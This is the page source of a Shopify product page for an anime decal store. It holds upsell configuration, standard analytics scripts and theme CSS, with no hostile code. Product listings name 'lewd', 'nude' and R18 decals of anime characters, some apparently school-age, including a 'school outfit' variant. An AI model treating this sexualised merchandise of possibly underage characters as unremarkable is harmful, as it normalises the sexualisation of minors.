        window.xbc_cart_upsells.push({"_id":"737212d600cf89ffbfd7b4ec0b94f4c843797e9821551de46719ff021df7fefd","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"specific_collections":[],"product_handles":["siesta-catgirl","rem-catgirl","ram-catgirl","koneko-classic-copy-1","koneko-school-outfit-copy-1","bocchi-catgirl","kaguya-shinomiya-catgirl","nico-yazawa-catgirl","hayase-nagatoro-cat-costume","megumin-catgirl"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"d5c7232981a54a12b4adf844927399f9","created_at":"2025-10-04T15:40:09.173200+00:00","updated_at":"2025-10-04T15:40:09.173200+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"2b4dfb5ee994a8ab60c200f543134480a2a81444d45b93ad883b46137d7c19a7","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"Empty Cart Upsell Offer","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"empty_cart","specific_product":[],"except_specific_product":[],"specific_collections":[],"product_handles":[]},"additional_conditions":[]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"automated","specific_product":[],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":[]},"discounts":[],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":null}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"64dd9aa609d9409187c582b3f09db178","created_at":"2025-10-04T08:19:55.118549+00:00","updated_at":"2025-10-04T08:19:55.118549+00:00","translation":{}});
      </script>
    


<script>
  window.xbc_filtered_offers = [{"offer_id":"8e08f67e23734e7bbc487878a18f7285","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759605044","trigger":{"specific_collections":[],"specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"type":"manual"}},{"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759604417","trigger":{"specific_collections":[],"specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1a301e532ebc4aceb7b167b47d386649","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759602279","trigger":{"specific_collections":[],"specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759601860","trigger":{"specific_collections":[],"specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"type":"manual"}},{"offer_id":"9ad4c03778884ae8932d7da187ae9b41","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759599458","trigger":{"specific_collections":[],"specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"type":"manual"}},{"offer_id":"d5c7232981a54a12b4adf844927399f9","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759592409","trigger":{"specific_collections":[],"specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"type":"manual"}},{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false},{"offer_id":"64dd9aa609d9409187c582b3f09db178","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759565995","trigger":{"specific_collections":[],"specific_product":[],"except_specific_product":[],"type":"empty_cart"}}];
  window.default_reward = null;
  window.rewards_offers = [{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false}];
  window.matched_reward_id = null;
  window.reward_matched_market = null;
</script>
<!-- END app snippet -->
<div id="xboost-upsell-slide-cart-root"></div>
<div id="xboost-upsell-sticky-cart-root"></div>
<div id="xboost-upsell-sticky-add-to-cart-root"></div>
<div id="xboost-root-event-controller"></div>
<link href="//cdn.shopify.com/extensions/019aed77-e29d-70b5-ae26-453701da9ce2/xboost-upsell-discount-433/assets/core.css" rel="stylesheet" type="text/css" media="all" />
<script>
  window.xboost_billing_plan = {"name":"PRO_02","status":"ACTIVE","current_period_end":"2025-12-17T08:19:28.000Z","visible_current_period_end":"2025-12-18T08:19:28.000Z","subscription_id":"gid:\/\/shopify\/AppSubscription\/56830427463"};
  window.is_active_billing = true;
</script>


  
    <div style="display: none !important" id="xb-express-payment-shadow">
      <div class="additional-checkout-buttons--vertical">
        
      </div>
    </div>
  

  <script type="module" src="https://cdn.shopify.com/extensions/019aed77-e29d-70b5-ae26-453701da9ce2/xboost-upsell-discount-433/assets/core_script.js"></script>

  <style>
    .xboost-cart-slide {
      background: rgba(0, 0, 0, 0.5);
      position: fixed;
      right: 0;
      top: 0;
      bottom: 0;
      left: 0;
      z-index: 2000;
      justify-content: flex-end;
    }
  </style>

  <input type="hidden" value="" id="xboost-cart-enabled">

  <input type="hidden" value="Xboost Cart Drawer" id="xboost-cart-title">
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-color"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-icon"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-num-reviews"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-average-rating"
  >

  <input type="hidden" id="current-code" value="en">
  
  
    <script>
      window.cartSettings = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsDefault = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsLanguage = {"data":"[base64]"};
    </script>
  



<!-- END app block --><script src="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-onlyage.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-fancybox.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/83352705-ab4f-46cb-8bf1-39d76a088527/1.0.0/assets/quicklink.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/83352705-ab4f-46cb-8bf1-39d76a088527/1.0.0/assets/quicklink.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019b0296-0b08-7afd-b3ef-c998300e0adf/loop-extensions-194/assets/loop_widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43580883102,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43580883102,storefrontBaseUrl: "https://waifuclub.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2830827847","configuration":"{\"accountID\": \"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"33ce59988e5fac3396843ab3ac0b7dce","type":"APP","apiClientId":172874334209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"239993159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackifyxcustom"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Waifu Club","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"waifu-club.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/waifuclub.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.97,"currencyCode":"USD"},"product":{"title":"MIO NARUSE LEWD 2","vendor":"Waifu Club","id":"8619884085575","untranslatedTitle":"MIO NARUSE LEWD 2","url":"\/products\/mio-naruse-lewd-2","type":"Decal"},"id":"48086215360839","image":{"src":"\/\/waifuclub.com\/cdn\/shop\/files\/MIONARUSE2NSFW.png_result.png?v=1751874647"},"sku":"MIO-R18-2","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://waifuclub.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"43580883102","storefrontBaseUrl":"https:\/\/waifuclub.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MIO NARUSE LEWD 2\",\"vendor\":\"Waifu Club\",\"id\":\"8619884085575\",\"untranslatedTitle\":\"MIO NARUSE LEWD 2\",\"url\":\"\/products\/mio-naruse-lewd-2\",\"type\":\"Decal\"},\"id\":\"48086215360839\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/MIONARUSE2NSFW.png_result.png?v=1751874647\"},\"sku\":\"MIO-R18-2\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8619884085575,"gid":"gid:\/\/shopify\/Product\/8619884085575","vendor":"Waifu Club","type":"Decal","variants":[{"id":48086215360839,"price":997,"name":"MIO NARUSE LEWD 2","public_title":null,"sku":"MIO-R18-2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8619884085575}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43580883102,
      theme_id: 181717532999,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//waifuclub.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//waifuclub.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//waifuclub.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43580883102,"isMerchantRequest":null,"themeId":181717532999,"themeCityHash":"10824887859728065432","contentLanguage":"en","currency":"USD","eventMetadataId":"b78135d7-63e5-41d9-99ab-020abe9bdf8a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8619884085575,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48086215360839,"productId":8619884085575,"productGid":"gid:\/\/shopify\/Product\/8619884085575","name":"MIO NARUSE LEWD 2","price":"9.97","sku":"MIO-R18-2","brand":"Waifu Club","variant":null,"category":"Decal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48086215360839,"productId":8619884085575,"productGid":"gid:\/\/shopify\/Product\/8619884085575","name":"MIO NARUSE LEWD 2","price":"9.97","sku":"MIO-R18-2","brand":"Waifu Club","variant":null,"category":"Decal","nonInteraction":true,"remote":false,"referer":"https:\/\/waifuclub.com\/products\/mio-naruse-lewd-2"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//waifuclub.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://waifuclub.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="43580883102"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181717532999"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<script src="//waifuclub.com/cdn/shop/t/31/assets/loop_bundle.js?v=134193039818244484621754574850"></script>
  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25312661438791__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
